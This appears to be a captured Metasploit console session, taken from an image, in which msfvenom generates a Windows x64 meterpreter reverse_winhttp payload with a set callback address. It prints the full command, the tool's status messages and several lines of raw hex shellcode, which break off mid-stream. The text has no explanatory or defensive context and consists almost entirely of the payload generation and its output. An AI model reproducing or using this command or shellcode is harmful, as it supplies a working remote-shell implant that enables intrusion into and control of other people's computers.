 msf6 > msfvenom -p windows/x64/meterpreter/reverse_winhttp LHOST="
172.24.1.189" -f hex
[*] exec: msfvenom -p windows/x64/meterpreter/reverse_winhttp LHOS
T="172.24.1.189" -f hex
[-] No platform was selected, choosing Msf::Module::Platform::Wind
ows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 823 bytes
Final size of hex file: 1646 bytes
fc4883e4f0e8cc00000041514150524831d265488b5260488b5218488b52205156
4d31c9480fb74a4a488b72504831c0ac3c617c022c2041c1c90d4101c1e2ed5241
51488b52208b423c4801d0668178180b020f85720000008b80880000004885c074
674801d0508b4818448b40204901d0e35648ffc94d31c9418b34884801d64831c0
41c1c90dac4101c138e075f14c034c24084539d175d858448b40244901d066418b
0c48448b401c4901d0418b04884801d0415841585e595a41584159415a4883ec20
4152ffe05841595a488b12e94bffffff5d4831db5349be77696e68747470004156
4889e149c7c24c772607ffd553534889e1535a4d31c04d31c9535349ba041f9dbb
00000000ffd54989c4e81a0000003100370032002e00320034002e0031002e0031